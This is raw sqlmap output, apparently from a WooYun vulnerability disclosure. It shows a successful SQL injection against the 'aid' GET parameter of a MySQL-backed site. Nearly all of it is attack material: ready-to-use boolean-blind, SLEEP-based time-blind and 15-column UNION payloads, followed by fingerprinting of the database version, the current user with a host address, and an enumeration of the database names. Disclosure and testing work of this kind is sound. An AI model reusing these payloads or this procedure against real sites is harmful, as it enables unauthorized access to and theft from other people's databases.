 GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=4872 AND 5950=5950

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aid=4872 AND (SELECT * FROM (SELECT(SLEEP(10)))Zton)

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: aid=4872 UNION ALL SELECT NULL,CONCAT(0x717a707871,0x63724971624473
45566d,0x7162787871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
---
[22:29:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:29:09] [INFO] fetching current user
current user:    'xiaoqiang@59.73.208.%'
[22:29:11] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] rsc2006
www.wooyun.org